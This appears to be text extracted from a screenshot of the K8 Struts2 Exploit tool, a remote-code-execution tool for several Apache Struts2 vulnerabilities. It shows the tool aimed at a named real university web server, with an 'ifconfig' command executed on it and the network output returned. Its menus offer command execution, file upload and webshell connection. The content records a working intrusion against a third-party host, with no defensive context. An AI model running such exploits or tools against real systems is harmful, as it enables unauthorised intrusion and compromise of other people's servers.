 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://appman.itc.nagoya-u.ac.jp:8080/struts2-showcase/tiles/freemarker.action 清空
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010
目标信息 执行命令 文件上传 连接小马 文件管理 文件上传完毕!
命令: ifconfig 执行 保存结果 清空
interactive
js
jsf
modelDriven
person
showcase.jsp
styles
tags
template
tiles
token
validation
viewSource.jsp
wait
xslt
★K8cmd-> ifconfig
eth0 Link encap:Ethernet HWaddr 00:18:51:41:a8:81
inet addr:192.168.131.111 Bcast:192.168.131.255 Mask:255.255.255.0
inet6 addr: fe80::218:51ff:fe41:a881/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:84 errors:0 dropped:0 overruns:0 frame:0
TX packets:206 errors:0 dropped:3 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:6262 (6.1 KiB) TX bytes:286246 (279.5 KiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
www.wooyun.org